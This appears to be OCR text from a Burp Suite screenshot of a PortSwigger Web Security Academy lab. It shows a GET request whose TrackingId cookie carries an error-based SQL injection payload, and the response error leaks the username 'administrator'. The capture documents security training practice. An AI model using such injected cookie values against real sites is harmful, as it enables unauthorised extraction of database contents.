 Send
Cancel
Target: https://0a6700230462853780da9e53003800a3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
GET / HTTP/2
2 Host: 0a6700230462853780da9e53003800a3.web-security-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+username+FROM+users+LIMIT+1)+AS+int)--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
Search...
0 matches
Response
Pretty Raw Hex Render
\n
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"administrator"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search...
0 matches
Inspector
Done
2,428 bytes | 408 mill